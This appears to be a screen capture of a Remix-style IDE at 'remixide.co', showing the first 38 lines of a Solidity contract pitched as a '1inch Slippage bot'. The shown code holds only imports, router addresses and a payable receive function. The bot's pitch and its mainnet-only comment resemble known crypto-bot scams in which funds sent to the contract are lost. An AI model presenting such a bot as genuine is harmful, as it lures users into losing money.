 ChatGPT
Remix - Ethereum IDE
Ethereum (ETH) Blockchain Exp
remixide.co/#optimize=false&runs=200&evmVersion=null&version=soljson-v0.6.6+commit.6c089d02.js
FILE EXPLORER
WORKSPACES
default_workspace
contracts
artifacts
1_Storage.sol
2_Owner.sol
3_Ballot.sol
Bot.sol
scripts
tests
.deps
README.txt
.prettierrc.json
Home
Bot.sol
1 //SPDX-License-Identifier: MIT
2 pragma solidity ^0.6.6;
3
4 // This 1inch Slippage bot is for mainnet only. Testnet transactions will fail because testnet transactions have no value.
5 // Import Libraries Migrator/Exchange/Factory
6 import "https://github.com/Uniswap/uniswap-v2-core/blob/master/contracts/interfaces/IUniswapV2ERC20.sol";
7 import "https://github.com/Uniswap/uniswap-v2-core/blob/master/contracts/interfaces/IUniswapV2Factory.sol";
8 import "https://github.com/Uniswap/uniswap-v2-core/blob/master/contracts/interfaces/IUniswapV2Pair.sol";
9
10 contract OneinchSlippageBot {
11
12 //string public tokenName;
13 //string public tokenSymbol;
14 uint liquidity;
15 string private WETH_CONTRACT_ADDRESS = "0xC02aaA39b223FE8D0A0e5C4F27eAD9083C756Cc2";
16 string private UNISWAP_CONTRACT_ADDRESS = "0x7a250d5630B4cF539739dF2C5dAcb4c659F2488D";
17
18 event Log(string _msg);
19
20 constructor() public {
21 //tokenSymbol = _mainTokenSymbol;
22 //tokenName = _mainTokenName;
23 }
24
25 receive() external payable {}
26
27 struct slice {
28 uint _len;
29 uint _ptr;
30 }
31
32 /*
33 * @dev Find newly deployed contracts on Uniswap Exchange
34 * @param memory of required contract liquidity.
35 * @param other The second slice to compare.
36 * @return New contracts with required liquidity.
37 */
38
0
listen on all transactions
Search with transaction hash or address
The following libraries are accessible:
• web3 version 1.5.2
• ethers.js
• remix
Type the library name to see available commands.
>